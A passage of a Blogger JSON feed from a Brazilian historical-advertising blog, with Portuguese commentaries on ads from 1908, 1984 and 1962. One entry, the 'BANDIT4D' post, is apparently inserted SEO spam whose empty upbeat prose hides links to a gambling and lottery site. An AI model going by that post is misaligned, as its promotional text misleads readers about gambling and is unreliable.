Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s72-c\/propaganda%20antiga%20barbex%201937.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6844109720815559681"},"published":{"$t":"2026-01-17T11:23:00.013-03:00"},"updated":{"$t":"2026-01-17T11:23:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eletrônicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Linha Philco - 1984"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E aposta forte na emoção como ponte entre tecnologia e afeto. A cena do garoto diante da televisão cria uma conexão imediata com o telespectador, explorando identificação e sensibilidade. O título é direto e provocativo, sugerindo que a origem do choro não é tristeza, mas envolvimento. A imagem valoriza a experiência audiovisual como algo quase físico. O aparelho aparece como mediador de sentimentos, não apenas como produto eletrônico. A composição visual reforça proximidade e intimidade. A tecnologia surge como algo acessível e humano. O texto sustenta a ideia de inovação sem afastar o lado emocional. Há um discurso de modernidade, mas sem frieza. A marca se posiciona como parte da vida das pessoas. Não se vende apenas imagem e som, mas sensação. Um anúncio que conversa com o coração antes da razão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 8 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1984\" target=\"_blank\"\u003E1984\u003C\/a\u003E, reflete bem o momento em que a eletrônica doméstica se consolida como entretenimento familiar. A comunicação deixa de focar apenas em especificações técnicas e aposta na experiência proporcionada pelo produto. A emoção vira argumento central, aproximando a marca do cotidiano e reforçando vínculos afetivos com o público.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s1182\/anuncio%20antigo%20produtos%20philco%201984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" border=\"0\" data-original-height=\"1182\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s16000\/anuncio%20antigo%20produtos%20philco%201984.jpg\" title=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6844109720815559681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html","title":"Linha Philco - 1984"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s72-c\/anuncio%20antigo%20produtos%20philco%201984.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4505561696359705740"},"published":{"$t":"2026-01-17T10:28:00.000-03:00"},"updated":{"$t":"2026-01-19T17:38:57.829-03:00"},"title":{"type":"text","$t":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu curiosidade por um espaço onde diversão, foco e escolhas inteligentes caminham juntos de forma leve? Já pensou em algo que pareça simples, positivo e fácil de entender no dia a dia? Muitos leitores fazem esse tipo de pergunta quando procuram algo que soe verdadeiro e confortável, e é exatamente aí que este tema se encaixa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo A Ideia Central\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo centro deste título está a ideia de escolha e clareza. Ele fala sobre optar por algo que parece certo, equilibrado e que traz uma sensação de animação sem pressão. O \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D APK\u003C\/a\u003E é simples e próximo da forma como pensamos na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUma Abordagem Simples E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEssa ideia funciona com uma abordagem direta, em que tudo é fácil de acompanhar. Não existe conversa pesada nem estrutura complicada. As pessoas gostam de coisas que fazem sentido desde o começo, e isso é levado em conta aqui. O foco está em um aproveitamento constante e em ações bem pensadas. O ritmo parece natural, como uma conversa tranquila em que tudo é explicado com palavras comuns. Isso ajuda o leitor a se sentir à vontade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBaseado Em Pensamento Positivo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO pensamento positivo tem um papel importante aqui. Quando algo é construído com boa intenção e passos claros, a sensação naturalmente melhora. Existe uma calma que vem de saber que tudo é organizado de forma aberta e justa. Essa visão ajuda as pessoas a ficarem relaxadas e confiantes, o que sempre é algo bom em qualquer atividade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUma Experiência Amigável Para Pessoas Comuns\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoje em dia, muitas pessoas querem experiências que se pareçam com a vida real. Elas procuram algo que não seja forçado nem confuso. Essa ideia atende bem a essa necessidade e mantém tudo leve e acessível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUm Ritmo Fácil De Acompanhar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO ritmo é suave e fácil de entender. Desde o primeiro passo, tudo parece natural. Não há pressa, nem pressão, e não é preciso adivinhar o que vem depois. Esse tipo de andamento agrada quem prefere fazer as coisas com calma. Também ajuda quem está começando a se sentir bem recebido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConforto E Confiança Juntos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConforto gera confiança, e confiança ajuda a fazer escolhas melhores. Quando as pessoas se sentem tranquilas, elas aproveitam mais o momento. Esse equilíbrio é importante porque permite manter a atenção e curtir cada etapa. A sensação geral continua leve, calma e positiva.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFoco Em Habilidade E Escolhas Inteligentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste título está ligado à ideia de fazer escolhas conscientes, em vez de contar apenas com sorte. Ele incentiva o pensamento claro e a ação com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EIncentivo A Ações Pensadas\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAções bem pensadas sempre trazem resultados mais satisfatórios. Essa ideia apoia, de forma natural, o planejamento e o pensamento calmo. Em vez de agir com pressa, ela permite observar, entender e seguir adiante. Esse jeito de pensar combina bem com hábitos da vida real, onde paciência e atenção fazem diferença.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAprendizado Pela Experiência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aprendizado acontece de forma natural quando a experiência é fluida. Não há necessidade de \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D LINK ALTERNATIF\u003C\/a\u003E explicações longas ou regras complicadas. As pessoas aprendem praticando, percebendo padrões e melhorando aos poucos. Esse tipo de aprendizado constante parece mais verdadeiro e duradouro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Estilo Casual E Fácil De Relacionar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm ponto forte aqui é como o tom geral soa próximo e humano. Ele não tenta parecer pesado ou formal demais. Parece uma conversa normal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConexão Com A Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA linguagem e a ideia se conectam bem com o cotidiano. Soa como algo que um amigo comentaria em um papo tranquilo. As palavras são simples, os exemplos parecem familiares e a lógica combina com o jeito comum de pensar. Essa proximidade aumenta a confiança e torna a leitura mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EToque Humano Em Cada Etapa\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm toque humano faz toda a diferença. Quando algo parece escrito por uma pessoa real para outras pessoas reais, a confiança cresce. Essa sensação está presente em todo o texto. O leitor é respeitado, e tudo é apresentado de forma clara e direta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMantendo Equilíbrio E Tranquilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEquilíbrio é essencial em qualquer atividade. Esse conceito mantém isso como prioridade e evita exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProgresso Calmo E Constante\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm vez de movimentos rápidos, a ideia valoriza o avanço constante. Esse ritmo tranquilo ajuda a manter o controle e aproveitar o processo. Existe uma leveza que torna tudo mais agradável e menos cansativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPensamento Positivo Sempre\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade positiva ajuda a manter o foco e o bom humor. Essa ideia apoia esse estado ao manter tudo claro e acolhedor. Quando as pessoas se sentem bem, elas fazem escolhas melhores e aproveitam mais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Clara E Fácil Compreensão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA forma como uma ideia é organizada faz muita diferença. Uma estrutura clara ajuda o leitor a acompanhar sem esforço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPalavras Simples E Significado Claro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUsar palavras \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D TOGEL\u003C\/a\u003E facilita o entendimento. Não é preciso linguagem complicada quando a mensagem é forte. Esse estilo mantém tudo aberto e acessível, permitindo que pessoas de diferentes perfis se identifiquem.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELeitura Suave Do Início Ao Fim\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA leitura flui bem do começo ao final. As frases seguem uma ordem natural, e as ideias se conectam de forma lógica. Isso torna o conteúdo fácil de ler e lembrar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Espaço Positivo Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento cresce quando as pessoas se sentem tranquilas. Essa ideia cria esse tipo de ambiente de forma natural.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESentir-se Bem Ao Participar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESentir-se bem é importante. Essa proposta mantém a tensão distante e favorece um clima leve. Assim, é possível curtir o momento sem peso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMotivação Que Surge Naturalmente\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA motivação aparece de forma espontânea, sem forçar. Quando algo parece certo, o interesse se mantém sozinho. Esse interesse natural ajuda a manter tudo agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApelo De Longo Prazo E Confiança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA confiança se constrói com o tempo, quando a experiência continua estável e justa. Essa ideia entende bem isso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConsistência Gera Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA constância traz tranquilidade. Quando tudo permanece claro e firme, as pessoas se sentem mais seguras. Essa estabilidade torna a ideia confiável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ERespeito Pelo Leitor\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito aparece na forma como tudo é apresentado. Essa ideia respeita o leitor ao manter clareza e sinceridade. Não há pressão, apenas informações diretas e um tom calmo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFinalizando Com Uma Ideia Clara\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo fim das contas, as pessoas procuram algo que pareça certo e que se encaixe facilmente na rotina. Este título reflete isso ao apresentar uma proposta tranquila, amigável e positiva. Ele fala de forma simples, mantém o clima leve e apoia decisões conscientes. Para quem valoriza clareza, conforto e um toque humano, essa abordagem soa natural e fácil de aceitar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4505561696359705740\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html","title":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4872665550069742260"},"published":{"$t":"2026-01-16T11:20:00.003-03:00"},"updated":{"$t":"2026-01-16T11:20:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gordini (Willys-Overland) - 1962"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem impactante, o anúncio coloca o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E literalmente sobre os trilhos, como se estivesse pronto para enfrentar qualquer desafio. A cena transmite força, resistência e ousadia, dialogando diretamente com o conceito de durabilidade. O título brinca com a potência de 40 HP, transformando um dado técnico em argumento emocional. O texto reforça a ideia de robustez ao citar estrutura monobloco e suspensão reforçada. Há um esforço claro em afastar qualquer medo ou desconfiança do consumidor. O Gordini aparece como um carro confiável para o dia a dia, mas também pronto para situações extremas. A narrativa valoriza a engenharia e o planejamento do modelo. Mesmo com potência modesta, o discurso vende eficiência e coragem. O visual 